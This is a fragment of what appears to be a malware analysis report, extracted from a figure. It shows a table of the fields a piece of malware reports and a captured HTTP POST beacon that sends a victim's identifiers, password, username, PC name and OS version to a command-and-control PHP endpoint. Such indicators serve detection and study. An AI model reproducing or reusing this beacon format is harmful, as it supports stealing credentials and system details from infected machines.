 IP ADDRESS PORT PASSWORD USERNAME PC NAME BEACON INTERVAL
| | uuid=238FBCED-5013-278F-C0CCA0FB&id=.1215791966&pass= &username= &pcname= -PC&osver=Windows 7 SP 1&timeout=60
| 80 | POST /~bv0j3irngskdn13/g4t3_indata.php HTTP/1.1\r +
| | Content-Type: application/x-www-form-urlencoded\r +
| | User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 11_1_1 like Mac OS X) AppleWebKit/604.3.5 (KHTML, like Gecko) Version/11.0 Mobile/15B150 Safari/604.1\r+
| | Host: \r +
| | Content-Length: 126\r +
| | Cache-Control: no-cache\r +
| | \r +
C2 DOMAIN